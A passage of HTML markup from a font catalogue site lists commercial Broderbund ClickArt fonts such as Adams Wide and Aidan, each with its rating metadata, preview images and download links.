					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="15946" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Wide-Normal.font" title="Adams Wide Normal Font">Adams Wide Normal Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Wide-Normal.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Normala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Wide Normal FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351849"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Wide-Normal.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Wide Normal Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Wide Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Wide-Bold-Italic.font"/>
					<meta itemprop="productID" content="351850"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6069" />
						<meta itemprop="ratingValue" content="2.82" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Wide-Bold-Italic.font" title="Adams Wide Bold Italic Font">Adams Wide Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Wide-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Wide Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Wide-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351850"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Wide-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Wide Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Adams Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Adams-Bold-Italic.font"/>
					<meta itemprop="productID" content="351851"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4079" />
						<meta itemprop="ratingValue" content="2.82" />
					</div>
						<a href="https://www.whatfontis.com/Adams-Bold-Italic.font" title="Adams Bold Italic Font">Adams Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Adams-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Adams Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/Adams-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351851"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Adams-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Adams Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aerne Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aerne-Regular.font"/>
					<meta itemprop="productID" content="351852"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2049" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
						<a href="https://www.whatfontis.com/Aerne-Regular.font" title="Aerne Regular Font">Aerne Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aerne-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aerne Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/Aerne-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351852"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aerne-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aerne Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aidan BoldItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aidan-BoldItalic.font"/>
					<meta itemprop="productID" content="351853"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5081" />
						<meta itemprop="ratingValue" content="3.07" />
					</div>
						<a href="https://www.whatfontis.com/Aidan-BoldItalic.font" title="Aidan BoldItalic Font">Aidan BoldItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aidan-BoldItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aidan BoldItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351853"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aidan-BoldItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aidan BoldItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aidan Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aidan-Bold.font"/>
					<meta itemprop="productID" content="351854"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5246" />
						<meta itemprop="ratingValue" content="3.35" />
					</div>
						<a href="https://www.whatfontis.com/Aidan-Bold.font" title="Aidan Bold Font">Aidan Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aidan-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aidan Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351854"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aidan-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aidan Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aidan Thin BoldItalic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aidan-Thin-BoldItalic.font"/>
					<meta itemprop="productID" content="351855"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3410" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/Aidan-Thin-BoldItalic.font" title="Aidan Thin BoldItalic Font">Aidan Thin BoldItalic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aidan-Thin-BoldItalic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aidan Thin BoldItalic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldItalic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351855"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aidan-Thin-BoldItalic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aidan Thin BoldItalic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aidan Thin Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aidan-Thin-Bold.font"/>
					<meta itemprop="productID" content="351856"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6685" />
						<meta itemprop="ratingValue" content="3.64" />
					</div>
						<a href="https://www.whatfontis.com/Aidan-Thin-Bold.font" title="Aidan Thin Bold Font">Aidan Thin Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aidan-Thin-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aidan Thin Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid351856"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/Aidan-Thin-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Broderbund (ClickArt Fonts))</span></strong><br><p class="small">Aidan Thin Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Aidan Thin Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/Aidan-Thin-Italic.font"/>
					<meta itemprop="productID" content="351857"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3701" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/Aidan-Thin-Italic.font" title="Aidan Thin Italic Font">Aidan Thin Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/Aidan-Thin-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Aidan Thin Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/I/Aidan-Thin-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
